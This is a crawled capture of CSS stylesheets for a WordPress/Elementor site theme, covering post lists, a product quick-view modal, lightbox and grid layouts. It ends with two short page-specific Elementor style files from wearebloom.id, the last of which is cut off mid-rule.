    .m-neuron-interactive-posts--meta-align-tablet__top .m-neuron-interactive-posts article {
      flex-direction: column-reverse; }
    .m-neuron-interactive-posts--meta-align-tablet__bottom .m-neuron-interactive-posts article {
      flex-direction: column; } }
  @media (max-width: 767px) {
    .m-neuron-interactive-posts--meta-align-mobile__right .m-neuron-interactive-posts article {
      flex-direction: row;
      align-items: center; }
      .m-neuron-interactive-posts--meta-align-mobile__right .m-neuron-interactive-posts article a {
        margin-right: 16px; }
    .m-neuron-interactive-posts--meta-align-mobile__left .m-neuron-interactive-posts article {
      flex-direction: row;
      align-items: center; }
      .m-neuron-interactive-posts--meta-align-mobile__left .m-neuron-interactive-posts article a {
        margin-right: 0;
        margin-left: 16px;
        order: 2; }
    .m-neuron-interactive-posts--meta-align-mobile__top .m-neuron-interactive-posts article {
      flex-direction: column-reverse; }
    .m-neuron-interactive-posts--meta-align-mobile__bottom .m-neuron-interactive-posts article {
      flex-direction: column; } }
  .m-neuron-interactive-posts__links {
    display: flex;
    z-index: 10;
    position: relative; }
  .m-neuron-interactive-posts__images {
    position: absolute;
    display: block;
    margin-left: auto;
    width: 60%;
    height: 100%;
    overflow: hidden;
    right: 0;
    top: 0; }
  .m-neuron-interactive-posts__item {
    position: relative;
    z-index: 10;
    display: flex;
    flex-direction: column; }
    .m-neuron-interactive-posts__item a {
      line-height: 1; }
  .m-neuron-interactive-posts__meta-data {
    font-size: 16px; }
  .m-neuron-interactive-posts__image {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-size: cover;
    background-position: top;
    background-repeat: no-repeat;
    opacity: 0;
    transition: opacity 0.3s ease; }
    .m-neuron-interactive-posts__image img {
      display: none; }
    .m-neuron-interactive-posts__image.active {
      opacity: 1;
      z-index: 1; }
  .m-neuron-interactive-posts--image-cover__full-screen .m-neuron-interactive-posts__images {
    position: fixed;
    width: 50%; }
  .m-neuron-interactive-posts--image-cover__text .m-neuron-interactive-posts__item {
    z-index: auto;
    position: relative; }
    .m-neuron-interactive-posts--image-cover__text .m-neuron-interactive-posts__item:hover .m-neuron-interactive-posts__title:before {
      opacity: 1; }
  .m-neuron-interactive-posts--image-cover__text .m-neuron-interactive-posts__links {
    position: relative;
    z-index: auto; }
  .m-neuron-interactive-posts--image-cover__text .m-neuron-interactive-posts__title {
    display: inline-block;
    position: relative;
    color: #000; }
    .m-neuron-interactive-posts--image-cover__text .m-neuron-interactive-posts__title:before {
      content: attr(data-text-interactive);
      position: absolute;
      mix-blend-mode: overlay;
      left: 0;
      top: 0;
      z-index: 1000;
      display: block;
      color: #fff;
      transition: opacity 0.2s ease;
      opacity: 0; }
  .m-neuron-interactive-posts--image-cover__text .m-neuron-interactive-posts__images {
    width: 300px;
    height: 300px;
    position: fixed;
    left: 0%;
    top: 0%;
    right: auto;
    bottom: auto;
    margin-top: -20vh;
    margin-left: -100px;
    opacity: 0;
    pointer-events: none;
    z-index: 100;
    will-change: transform, opacity; }
  .m-neuron-interactive-posts__image-h-align--left .m-neuron-interactive-posts__images {
    right: auto;
    left: 0; }
  .m-neuron-interactive-posts__image-h-align--center .m-neuron-interactive-posts__images {
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto; }
  .m-neuron-interactive-posts__image-h-align--right .m-neuron-interactive-posts__images {
    left: auto;
    right: 0; }
  .m-neuron-interactive-posts__image-v-align--top .m-neuron-interactive-posts__images {
    top: 0;
    bottom: auto; }
  .m-neuron-interactive-posts__image-v-align--middle .m-neuron-interactive-posts__images {
    bottom: 0;
    top: 50%;
    transform: translateY(-50%); }
  .m-neuron-interactive-posts__image-v-align--bottom .m-neuron-interactive-posts__images {
    bottom: 0;
    top: auto; }
  .m-neuron-interactive-posts__h-align-left .m-neuron-interactive-posts__links {
    align-items: flex-start; }
  .m-neuron-interactive-posts__h-align-left .m-neuron-interactive-posts__item {
    text-align: left; }
  .m-neuron-interactive-posts__h-align-center .m-neuron-interactive-posts__links {
    align-items: center; }
  .m-neuron-interactive-posts__h-align-center .m-neuron-interactive-posts__item {
    text-align: center; }
  .m-neuron-interactive-posts__h-align-right .m-neuron-interactive-posts__links {
    align-items: flex-end; }
  .m-neuron-interactive-posts__h-align-right .m-neuron-interactive-posts__item {
    text-align: right; }

.m-neuron-breadcrumbs {
  display: flex;
  align-items: center;
  flex-wrap: wrap; }

.elementor-tabs--animation-slideUp .elementor-tab-content {
  animation-name: slideUp;
  animation-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  animation-duration: calc(450ms) !important; }

.elementor-tabs--animation-slideUp .elementor-tab-title {
  transition: calc(450ms) all; }

.elementor-toggle .elementor-tab-title, .elementor-toggle .elementor-tab-content {
  border: none; }

.neuron-sticky:not(.neuron-sticky--active) .m-neuron-nav-menu .menu-item > a:after {
  display: none !important; }

.neuron-sticky:not(.neuron-sticky--active) .m-neuron-nav-menu--mega-menu {
  min-width: 80vw; }

.elementor-widget-icon .elementor-icon-wrapper {
  font-size: 0; }

.elementor-widget-text-editor p:last-child {
  margin-bottom: 0; }

.neuron-quick-view--open {
  position: relative; }

.m-neuron__quick-view {
  width: 100%;
  height: 100%;
  display: block;
  position: fixed;
  z-index: 10000;
  top: 0;
  left: 0; }
  @media (max-width: 1279px) {
    .m-neuron__quick-view {
      overflow-y: scroll; } }
  .m-neuron__quick-view--overlay {
    background-color: #12121273;
    height: 100%;
    left: 0;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 1000; }
  .m-neuron__quick-view--wrapper {
    position: absolute;
    z-index: 1001;
    transform: translate(-50%, -50%);
    top: 50%;
    left: 50%;
    width: 100%;
    max-width: 1050px;
    background-color: #fff;
    opacity: 0;
    visibility: hidden;
    transition: opacity 350ms ease, visibility 350ms ease; }
    @media (max-width: 1279px) {
      .m-neuron__quick-view--wrapper {
        transform: none;
        left: 30px;
        top: 30px;
        bottom: 30px;
        right: 30px;
        max-width: calc(100% - 60px);
        overflow-y: scroll; } }
    @media (max-width: 720px) {
      .m-neuron__quick-view--wrapper {
        left: 20px;
        top: 20px;
        bottom: 20px;
        right: 20px;
        max-width: calc(100% - 40px); } }
    .m-neuron__quick-view--wrapper.active {
      opacity: 1;
      visibility: visible; }
  .m-neuron__quick-view--product {
    display: flex; }
    @media (max-width: 1279px) {
      .m-neuron__quick-view--product {
        flex-direction: column; } }
    .m-neuron__quick-view--product > div {
      max-width: 50%;
      flex: 0 0 50%; }
      @media (max-width: 1279px) {
        .m-neuron__quick-view--product > div {
          max-width: 100%;
          flex: 0 0 100%; } }
    .m-neuron__quick-view--product-thumbnail {
      overflow: hidden; }
      .m-neuron__quick-view--product-thumbnail img {
        width: 100%;
        height: 100%;
        max-height: 700px;
        display: block;
        object-fit: cover;
        object-position: center center; }
      .m-neuron__quick-view--product-thumbnail .neuron-swiper {
        position: relative; }
        .m-neuron__quick-view--product-thumbnail .neuron-swiper-dots {
          bottom: 40px;
          left: 0;
          right: 0;
          margin-left: auto;
          margin-right: auto; }
          .m-neuron__quick-view--product-thumbnail .neuron-swiper-dots .swiper-pagination-bullet {
            width: 6px;
            height: 6px;
            background-color: #000 !important;
            border: 1px solid #000;
            border-radius: 50%;
            transition: transform 450ms cubic-bezier(0.4, 0, 0.2, 1); }
            .m-neuron__quick-view--product-thumbnail .neuron-swiper-dots .swiper-pagination-bullet.swiper-pagination-bullet-active, .m-neuron__quick-view--product-thumbnail .neuron-swiper-dots .swiper-pagination-bullet:hover {
              transform: scale(2);
              background-color: transparent !important; }
            .m-neuron__quick-view--product-thumbnail .neuron-swiper-dots .swiper-pagination-bullet:not(:last-child) {
              margin-right: 16px; }
    .m-neuron__quick-view--product-summary {
      display: flex;
      flex-direction: column;
      justify-content: center;
      padding: 6.4rem 7rem; }
      @media (max-width: 1279px) {
        .m-neuron__quick-view--product-summary {
          padding: 40px; } }
      @media (max-width: 720px) {
        .m-neuron__quick-view--product-summary {
          padding: 32px; } }
    .m-neuron__quick-view--product-title {
      margin-bottom: 1.6rem; }
      .m-neuron__quick-view--product-title h2 {
        margin: 0; }
    .m-neuron__quick-view--product-price {
      margin-bottom: 2.4rem; }
      .m-neuron__quick-view--product-price h4 {
        margin: 0;
        font-size: 30px; }
    .m-neuron__quick-view--product-description {
      font-size: 15px;
      margin-bottom: 2.6rem; }
    .m-neuron__quick-view--product-add-to-cart form {
      display: table;
      margin-bottom: 2.4rem;
      padding-bottom: 2.8rem;
      border-bottom: 1px solid #eaeaea; }
      .m-neuron__quick-view--product-add-to-cart form a.added_to_cart {
        display: none; }
    .m-neuron__quick-view--product-add-to-cart .quantity {
      width: 50%;
      padding-right: 16px !important;
      display: table-cell; }
      .m-neuron__quick-view--product-add-to-cart .quantity .qty {
        width: 100% !important;
        padding: 17px 32px !important;
        background-color: #f5f5f5 !important;
        border: none !important; }
      .m-neuron__quick-view--product-add-to-cart .quantity .quantity-nav {
        font-size: 16px; }
        .m-neuron__quick-view--product-add-to-cart .quantity .quantity-nav--down {
          left: 40px !important; }
          @media (max-width: 1279px) {
            .m-neuron__quick-view--product-add-to-cart .quantity .quantity-nav--down {
              left: 20px !important; } }
        .m-neuron__quick-view--product-add-to-cart .quantity .quantity-nav--up {
          right: 40px !important; }
          @media (max-width: 1279px) {
            .m-neuron__quick-view--product-add-to-cart .quantity .quantity-nav--up {
              right: 20px !important; } }
    .m-neuron__quick-view--product-add-to-cart input {
      border: 1px solid #eaeaea !important;
      text-align: center;
      padding: 16px 40px !important; }
    .m-neuron__quick-view--product-add-to-cart button {
      width: 100%;
      font-size: 14px !important;
      line-height: 1.4 !important;
      font-weight: 500 !important;
      padding: 17px 32px !important;
      border: 1px solid #000 !important;
      color: #fff !important;
      background-color: #000 !important;
      border-radius: 0 !important;
      outline: 0 !important;
      display: table-cell !important; }
      @media (max-width: 1279px) {
        .m-neuron__quick-view--product-add-to-cart button {
          padding: 18px !important; } }
      .m-neuron__quick-view--product-add-to-cart button.loading {
        opacity: 1 !important;
        min-width: 122px;
        text-align: center; }
        .m-neuron__quick-view--product-add-to-cart button.loading > span {
          display: none; }
        .m-neuron__quick-view--product-add-to-cart button.loading:before {
          content: "";
          border-radius: 100%;
          vertical-align: middle;
          border-bottom-color: #fff !important;
          height: 1em;
          width: 1em;
          background: 0 0 !important;
          display: inline-block;
          animation: rotate 0.75s 0s linear infinite;
          border: 2px solid #ffffff6b; }
        .m-neuron__quick-view--product-add-to-cart button.loading:after {
          display: none !important; }
      .m-neuron__quick-view--product-add-to-cart button.single_add_to_cart_button {
        text-transform: capitalize; }
        .m-neuron__quick-view--product-add-to-cart button.single_add_to_cart_button:hover {
          background-color: #000 !important;
          color: #fff !important; }
    .m-neuron__quick-view--product-meta {
      display: inline-block;
      margin: 0 14px 0 0; }
      .m-neuron__quick-view--product-meta h6 {
        color: #5a5a5a;
        font-weight: 400;
        display: inline-block;
        margin: 0 14px 0 0;
        font-size: 14px !important;
        letter-spacing: 0; }
        .m-neuron__quick-view--product-meta h6 > * {
          font-size: 14px !important;
          letter-spacing: 0; }
        .m-neuron__quick-view--product-meta h6 strong {
          color: #121212;
          font-weight: 500;
          line-height: 1 !important;
          text-transform: none; }
        .m-neuron__quick-view--product-meta h6 a {
          line-height: 1.525 !important;
          font-weight: normal !important;
          text-transform: none; }
  .m-neuron__quick-view--loader {
    position: absolute;
    z-index: 1001;
    transform: translate(-50%, -50%);
    top: 50%;
    left: 50%; }
    .m-neuron__quick-view--loader:before {
      content: "";
      border-radius: 100%;
      border: 2px solid #fff;
      border-color: inherit;
      vertical-align: middle;
      border-color: #ffffff38 !important;
      border-bottom-color: #fff !important;
      height: 1.25em;
      width: 1.25em;
      background: 0 0 !important;
      display: inline-block;
      -webkit-animation: rotate 0.75s 0s linear infinite;
      animation: rotate 0.75s 0s linear infinite; }
  .m-neuron__quick-view--close {
    position: absolute;
    width: 40px;
    height: 40px;
    right: -32px;
    top: -32px;
    background-color: transparent;
    display: flex;
    justify-content: center;
    align-items: center;
    cursor: pointer; }
    @media (max-width: 720px) {
      .m-neuron__quick-view--close {
        top: 20px;
        right: 20px; } }
    @media (max-width: 1279px) {
      .m-neuron__quick-view--close {
        top: 24px;
        right: 24px;
        z-index: 2;
        filter: invert(1); } }
    .m-neuron__quick-view--close svg {
      width: 22px;
      height: 22px; }
      .m-neuron__quick-view--close svg path {
        stroke: #fff; }
  .m-neuron__quick-view--slide {
    height: 100%; }
    .m-neuron__quick-view--slide img {
      max-height: 580px !important; }
      @media (max-width: 720px) {
        .m-neuron__quick-view--slide img {
          height: 400px !important; } }
  .m-neuron__quick-view .neuron-swiper {
    height: 100%; }
    .m-neuron__quick-view .neuron-swiper .neuron-slides-wrapper {
      height: 100%; }
    .m-neuron__quick-view .neuron-swiper .neuron-swiper-button {
      z-index: 2 !important; }

@media (max-width: 1279px) {
  .m-neuron-product__quick-view {
    opacity: 1 !important; } }

/*=========================
=        Organisms        =
==========================*/
.o-post-navigation {
  display: flex;
  justify-content: space-between;
  align-items: center;
  position: relative; }
  .o-post-navigation__icon {
    display: flex;
    align-items: center;
    font-size: 24px;
    line-height: 34px; }
    + .o-post-navigation__icon__text {
      margin-bottom: 8px; }
    .o-post-navigation__icon.right {
      justify-content: flex-end; }
    .o-post-navigation__icon i {
      padding-right: 8px; }
  .o-post-navigation__link {
    position: relative;
    z-index: 1; }
    .o-post-navigation__link a {
      display: block; }
    .o-post-navigation__link--next i,
    .o-post-navigation__link--next svg {
      transform: rotate(180deg); }
  .o-post-navigation--no-label .o-post-navigation__link a {
    display: flex;
    align-items: center; }
  .o-post-navigation--no-label .o-post-navigation__link--next a {
    flex-direction: row-reverse; }
  .o-post-navigation--no-label .o-post-navigation__icon {
    margin-bottom: 0; }
  .o-post-navigation__align-left .o-post-navigation {
    justify-content: flex-start; }
  .o-post-navigation__align-center .o-post-navigation {
    justify-content: center;
    text-align: center; }
  .o-post-navigation__align-right .o-post-navigation {
    justify-content: flex-end;
    text-align: right; }
  .o-post-navigation__align-right .o-post-navigation__icon {
    margin-bottom: 0; }
  .o-post-navigation__align-left .o-post-navigation {
    justify-content: flex-start; }
    .o-post-navigation__align-left .o-post-navigation__icon {
      justify-content: flex-start; }
  .o-post-navigation__align-center .o-post-navigation {
    justify-content: center; }
    .o-post-navigation__align-center .o-post-navigation__icon {
      justify-content: center; }
  .o-post-navigation__align-right .o-post-navigation {
    justify-content: flex-end; }
    .o-post-navigation__align-right .o-post-navigation__icon {
      justify-content: flex-end; }
  .o-post-navigation__hover-image {
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    width: 100%;
    height: 100%;
    transition: transform cubic-bezier(0.4, 0, 0.2, 1) 450ms, opacity cubic-bezier(0.4, 0, 0.2, 1) 450ms;
    transform: translateY(15px);
    opacity: 0; }
    .o-post-navigation__hover-image.active {
      transform: translateY(0);
      opacity: 1; }

.elementor-lightbox.dialog-type-lightbox {
  z-index: 99999; }

.elementor-lightbox .elementor-video-container,
.elementor-lightbox .elementor-lightbox-image {
  border-radius: 0; }

.elementor-lightbox .elementor-lightbox-image {
  box-shadow: none; }

.elementor-lightbox .elementor-slideshow__title {
  font-weight: 400; }

.elementor-lightbox .elementor-slideshow__header i:focus {
  outline: 0 !important; }

.elementor-lightbox .elementor-slideshow__header .eicon-zoom-in-bold,
.elementor-lightbox .elementor-slideshow__header .eicon-share-arrow,
.elementor-lightbox .elementor-slideshow__header .eicon-frame-expand,
.elementor-lightbox .elementor-slideshow__header .eicon-frame-minimize,
.elementor-lightbox .elementor-slideshow__header .eicon-zoom-out-bold {
  font-family: "neuron-icons"; }

.elementor-lightbox .elementor-slideshow__header .eicon-share-arrow:before {
  content: "\e82f"; }

.elementor-lightbox .elementor-slideshow__header .eicon-zoom-in-bold:before,
.elementor-lightbox .elementor-slideshow__header .eicon-zoom-out-bold:before {
  content: "\e83c"; }

.elementor-lightbox .elementor-slideshow__header .eicon-frame-minimize:before {
  content: "\e80c"; }

.elementor-lightbox .elementor-slideshow__header .eicon-frame-expand:before {
  content: "\e82a"; }

.elementor-lightbox .elementor-swiper-button-prev {
  justify-content: flex-start;
  margin-left: 20px; }
  .elementor-lightbox .elementor-swiper-button-prev .eicon-chevron-left {
    font-family: "neuron-icons";
    transform: rotate(-180deg); }
    .elementor-lightbox .elementor-swiper-button-prev .eicon-chevron-left:before {
      content: "\e801"; }

.elementor-lightbox .elementor-swiper-button-next {
  justify-content: flex-end;
  margin-right: 20px; }
  .elementor-lightbox .elementor-swiper-button-next .eicon-chevron-right {
    font-family: "neuron-icons"; }
    .elementor-lightbox .elementor-swiper-button-next .eicon-chevron-right:before {
      content: "\e801"; }

.elementor-lightbox .dialog-lightbox-close-button {
  margin-top: 15px; }
  .elementor-lightbox .dialog-lightbox-close-button .eicon-close {
    font-family: "neuron-icons"; }
    .elementor-lightbox .dialog-lightbox-close-button .eicon-close:before {
      content: "\e839"; }

@media (max-width: 767px) {
  .elementor-lightbox .elementor-swiper-button-prev i,
  .elementor-lightbox .elementor-swiper-button-next i {
    background-color: transparent; } }

/*=========================
=           Layout        =
=========================*/
body .l-neuron-grid {
  display: flex;
  flex-wrap: wrap;
  position: relative;
  margin-right: -15px;
  margin-left: -15px;
  margin-bottom: -30px; }
  body .l-neuron-grid__item {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-bottom: 30px; }
  body .l-neuron-grid--metro .l-neuron-grid__item {
    max-width: 25%;
    flex: 0 0 25%; }

body .l-neuron-grid-wrapper--columns__0 .l-neuron-grid__item {
  width: auto; }

body .l-neuron-grid-wrapper--columns__1 .l-neuron-grid__item {
  flex: 0 0 100%;
  max-width: 100%; }

body .l-neuron-grid-wrapper--columns__2 .l-neuron-grid__item {
  flex: 0 0 50%;
  max-width: 50%; }

body .l-neuron-grid-wrapper--columns__3 .l-neuron-grid__item {
  flex: 0 0 33.3333%;
  max-width: 33.3333%; }

body .l-neuron-grid-wrapper--columns__4 .l-neuron-grid__item {
  flex: 0 0 25%;
  max-width: 25%; }

body .l-neuron-grid-wrapper--columns__5 .l-neuron-grid__item {
  flex: 0 0 20%;
  max-width: 20%; }

body .l-neuron-grid-wrapper--columns__6 .l-neuron-grid__item {
  flex: 0 0 16.6666667%;
  max-width: 16.6666667%; }

@media (max-width: 1024px) {
  body .l-neuron-grid-wrapper-tablet--columns__0 .l-neuron-grid__item {
    width: auto; }
  body .l-neuron-grid-wrapper-tablet--columns__1 .l-neuron-grid__item {
    flex: 0 0 100%;
    max-width: 100%; }
  body .l-neuron-grid-wrapper-tablet--columns__2 .l-neuron-grid__item {
    flex: 0 0 50%;
    max-width: 50%; }
  body .l-neuron-grid-wrapper-tablet--columns__3 .l-neuron-grid__item {
    flex: 0 0 33.3333%;
    max-width: 33.3333%; }
  body .l-neuron-grid-wrapper-tablet--columns__4 .l-neuron-grid__item {
    flex: 0 0 25%;
    max-width: 25%; }
  body .l-neuron-grid-wrapper-tablet--columns__5 .l-neuron-grid__item {
    flex: 0 0 20%;
    max-width: 20%; }
  body .l-neuron-grid-wrapper-tablet--columns__6 .l-neuron-grid__item {
    flex: 0 0 16.6666667%;
    max-width: 16.6666667%; } }

@media (max-width: 767px) {
  body .l-neuron-grid-wrapper-mobile--columns__0 .l-neuron-grid__item {
    width: auto; }
  body .l-neuron-grid-wrapper-mobile--columns__1 .l-neuron-grid__item {
    flex: 0 0 100%;
    max-width: 100%; }
  body .l-neuron-grid-wrapper-mobile--columns__2 .l-neuron-grid__item {
    flex: 0 0 50%;
    max-width: 50%; }
  body .l-neuron-grid-wrapper-mobile--columns__3 .l-neuron-grid__item {
    flex: 0 0 33.3333%;
    max-width: 33.3333%; }
  body .l-neuron-grid-wrapper-mobile--columns__4 .l-neuron-grid__item {
    flex: 0 0 25%;
    max-width: 25%; }
  body .l-neuron-grid-wrapper-mobile--columns__5 .l-neuron-grid__item {
    flex: 0 0 20%;
    max-width: 20%; }
  body .l-neuron-grid-wrapper-mobile--columns__6 .l-neuron-grid__item {
    flex: 0 0 16.6666667%;
    max-width: 16.6666667%; } }

@media (min-width: 1024px) {
  .l-neuron-grid-wrapper--offset-yes.l-neuron-grid-wrapper--columns__2 .l-neuron-grid__item:nth-child(2) {
    margin-top: 5rem; }
  .l-neuron-grid-wrapper--offset-yes.l-neuron-grid-wrapper--columns__3 .l-neuron-grid__item:nth-child(1), .l-neuron-grid-wrapper--offset-yes.l-neuron-grid-wrapper--columns__4 .l-neuron-grid__item:nth-child(1) {
    margin-top: 5rem; }
  .l-neuron-grid-wrapper--offset-yes.l-neuron-grid-wrapper--columns__3 .l-neuron-grid__item:nth-child(3), .l-neuron-grid-wrapper--offset-yes.l-neuron-grid-wrapper--columns__4 .l-neuron-grid__item:nth-child(3) {
    margin-top: 5rem; }
  .l-neuron-grid-wrapper--offset-yes.l-neuron-grid-wrapper--columns__5 .l-neuron-grid__item:nth-child(1), .l-neuron-grid-wrapper--offset-yes.l-neuron-grid-wrapper--columns__6 .l-neuron-grid__item:nth-child(1) {
    margin-top: 5rem; }
  .l-neuron-grid-wrapper--offset-yes.l-neuron-grid-wrapper--columns__5 .l-neuron-grid__item:nth-child(3), .l-neuron-grid-wrapper--offset-yes.l-neuron-grid-wrapper--columns__6 .l-neuron-grid__item:nth-child(3) {
    margin-top: 5rem; }
  .l-neuron-grid-wrapper--offset-yes.l-neuron-grid-wrapper--columns__5 .l-neuron-grid__item:nth-child(5), .l-neuron-grid-wrapper--offset-yes.l-neuron-grid-wrapper--columns__6 .l-neuron-grid__item:nth-child(5) {
    margin-top: 5rem; } }

@media (max-width: 1024px) {
  .l-neuron-grid-wrapper-tablet--offset-yes.l-neuron-grid-wrapper--columns__2 .l-neuron-grid__item:nth-child(2) {
    margin-top: 5rem; }
  .l-neuron-grid-wrapper-tablet--offset-yes.l-neuron-grid-wrapper--columns__3 .l-neuron-grid__item:nth-child(1), .l-neuron-grid-wrapper-tablet--offset-yes.l-neuron-grid-wrapper--columns__4 .l-neuron-grid__item:nth-child(1) {
    margin-top: 5rem; }
  .l-neuron-grid-wrapper-tablet--offset-yes.l-neuron-grid-wrapper--columns__3 .l-neuron-grid__item:nth-child(3), .l-neuron-grid-wrapper-tablet--offset-yes.l-neuron-grid-wrapper--columns__4 .l-neuron-grid__item:nth-child(3) {
    margin-top: 5rem; }
  .l-neuron-grid-wrapper-tablet--offset-yes.l-neuron-grid-wrapper--columns__5 .l-neuron-grid__item:nth-child(1), .l-neuron-grid-wrapper-tablet--offset-yes.l-neuron-grid-wrapper--columns__6 .l-neuron-grid__item:nth-child(1) {
    margin-top: 5rem; }
  .l-neuron-grid-wrapper-tablet--offset-yes.l-neuron-grid-wrapper--columns__5 .l-neuron-grid__item:nth-child(3), .l-neuron-grid-wrapper-tablet--offset-yes.l-neuron-grid-wrapper--columns__6 .l-neuron-grid__item:nth-child(3) {
    margin-top: 5rem; }
  .l-neuron-grid-wrapper-tablet--offset-yes.l-neuron-grid-wrapper--columns__5 .l-neuron-grid__item:nth-child(5), .l-neuron-grid-wrapper-tablet--offset-yes.l-neuron-grid-wrapper--columns__6 .l-neuron-grid__item:nth-child(5) {
    margin-top: 5rem; } }

@media (max-width: 767px) {
  .l-neuron-grid-wrapper-mobile--offset-yes.l-neuron-grid-wrapper--columns__2 .l-neuron-grid__item:nth-child(2) {
    margin-top: 5rem; }
  .l-neuron-grid-wrapper-mobile--offset-yes.l-neuron-grid-wrapper--columns__3 .l-neuron-grid__item:nth-child(1), .l-neuron-grid-wrapper-mobile--offset-yes.l-neuron-grid-wrapper--columns__4 .l-neuron-grid__item:nth-child(1) {
    margin-top: 5rem; }
  .l-neuron-grid-wrapper-mobile--offset-yes.l-neuron-grid-wrapper--columns__3 .l-neuron-grid__item:nth-child(3), .l-neuron-grid-wrapper-mobile--offset-yes.l-neuron-grid-wrapper--columns__4 .l-neuron-grid__item:nth-child(3) {
    margin-top: 5rem; }
  .l-neuron-grid-wrapper-mobile--offset-yes.l-neuron-grid-wrapper--columns__5 .l-neuron-grid__item:nth-child(1), .l-neuron-grid-wrapper-mobile--offset-yes.l-neuron-grid-wrapper--columns__6 .l-neuron-grid__item:nth-child(1) {
    margin-top: 5rem; }
  .l-neuron-grid-wrapper-mobile--offset-yes.l-neuron-grid-wrapper--columns__5 .l-neuron-grid__item:nth-child(3), .l-neuron-grid-wrapper-mobile--offset-yes.l-neuron-grid-wrapper--columns__6 .l-neuron-grid__item:nth-child(3) {
    margin-top: 5rem; }
  .l-neuron-grid-wrapper-mobile--offset-yes.l-neuron-grid-wrapper--columns__5 .l-neuron-grid__item:nth-child(5), .l-neuron-grid-wrapper-mobile--offset-yes.l-neuron-grid-wrapper--columns__6 .l-neuron-grid__item:nth-child(5) {
    margin-top: 5rem; } }

.l-neuron-grid__item[data-metro-column="1"] {
  max-width: 8.333% !important;
  flex: 0 0 8.333% !important; }

.l-neuron-grid__item[data-metro-column="2"] {
  max-width: 16.666% !important;
  flex: 0 0 16.666% !important; }

.l-neuron-grid__item[data-metro-column="3"] {
  max-width: 25% !important;
  flex: 0 0 25% !important; }

.l-neuron-grid__item[data-metro-column="4"] {
  max-width: 33.333% !important;
  flex: 0 0 33.333% !important; }

.l-neuron-grid__item[data-metro-column="5"] {
  max-width: 41.666% !important;
  flex: 0 0 41.666% !important; }

.l-neuron-grid__item[data-metro-column="6"] {
  max-width: 50% !important;
  flex: 0 0 50% !important; }

.l-neuron-grid__item[data-metro-column="7"] {
  max-width: 58.333% !important;
  flex: 0 0 58.333% !important; }

.l-neuron-grid__item[data-metro-column="8"] {
  max-width: 66.666% !important;
  flex: 0 0 66.666% !important; }

.l-neuron-grid__item[data-metro-column="9"] {
  max-width: 75% !important;
  flex: 0 0 75% !important; }

.l-neuron-grid__item[data-metro-column="10"] {
  max-width: 83.333% !important;
  flex: 0 0 83.333% !important; }

.l-neuron-grid__item[data-metro-column="11"] {
  max-width: 91.666% !important;
  flex: 0 0 91.666% !important; }

.l-neuron-grid__item[data-metro-column="12"] {
  max-width: 100% !important;
  flex: 0 0 100% !important; }

@media (max-width: 1024px) {
  .l-neuron-grid__item-metro-full {
    max-width: 50% !important;
    flex: 0 0 50% !important; } }

@media (max-width: 767px) {
  .l-neuron-grid__item-metro-full {
    max-width: 100% !important;
    flex: 0 0 100% !important; } }

/*# sourceMappingURL=[data-uri] */

--- FILE ---
content_type: text/css
request_url: https://wearebloom.id/wp-content/uploads/elementor/css/post-14323.css?ver=1702894316
body_size: -116
content:
.elementor-14323 .elementor-element.elementor-element-3abb452 > .elementor-element-populated{padding:2% 5% 2% 5%;}.elementor-14323 .elementor-element.elementor-element-7ffb049{color:var( --e-global-color-secondary );font-family:"Montserrat", Sans-serif;font-size:1.5rem;font-weight:400;line-height:1.75em;}

--- FILE ---
content_type: text/css
request_url: https://wearebloom.id/wp-content/uploads/elementor/css/post-13003.css?ver=1692680942
body_size: 623
content:
.elementor-13003 .elementor-element.elementor-element-5c63a6e3 > .elementor-container{min-height:60vh;}.elementor-13003 .elementor-element.elementor-element-5c63a6e3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-between;align-items:space-between;}.elementor-13003 .elementor-element.elementor-element-5c63a6e3:not(.elementor-motion-effects-element-type-background), .elementor-13003 .elementor-element.elementor-element-5c63a6e3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFB3;}.elementor-13003 .elementor-element.elementor-element-5c63a6e3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:48px 0px 20px 0px;}.elementor-13003 .elementor-element.elementor-element-5c63a6e3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-13003 .elementor-element.elementor-element-462a54fb.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-13003 .elementor-element.elementor-element-462a54fb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-13003 .elementor-element.elementor-element-462a54fb.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-13003 .elementor-element.elementor-element-276aa6f7{margin-top:0px;margin-bottom:0px;}.elementor-13003 .elementor-element.elementor-element-37ae92ee .elementor-icon-wrapper{text-align:right;}.elementor-13003 .elementor-element.elementor-element-37ae92ee.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-13003 .elementor-element.elementor-element-37ae92ee.elementor-view-framed .elementor-icon, .elementor-13003 .elementor-element.elementor-element-37ae92ee.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-13003 .elementor-element.elementor-element-37ae92ee.elementor-view-framed .elementor-icon, .elementor-13003 .elementor-element.elementor-element-37ae92ee.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-13003 .elementor-element.elementor-element-37ae92ee .elementor-icon{font-size:28px;}.elementor-13003 .elementor-element.elementor-element-37ae92ee .elementor-icon i, .elementor-13003 .elementor-element.elementor-element-37ae92ee .elementor-icon svg{transform:rotate(0deg);}.elementor-13003 .elementor-element.elementor-element-3b612f91 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:2rem;font-weight:900;line-height:1.2em;}.elementor-13003 .elementor-element.elementor-element-3b612f91 .elementor-nav-menu--main .elementor-item{color:#14161800;fill:#14161800;}#elementor-popup-modal-13003 .dialog-message{width:100vw;height:auto;}#elementor-popup-modal-13003{justify-content:center;align-items:center;}#elementor-popup-modal-13003 .dialog-widget-content{animation-duration:0.3s;background-color:#FFFFFFF2;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-13003 .elementor-element.elementor-element-5c63a6e3{padding:30px 20px 20px 20px;}.elementor-13003 .elementor-element.elementor-element-37ae92ee 